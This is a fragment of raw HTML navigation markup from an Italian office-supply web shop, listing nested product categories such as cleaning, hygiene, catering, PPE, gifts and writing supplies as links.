href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="children level1 category-item nav-11-5 "><a 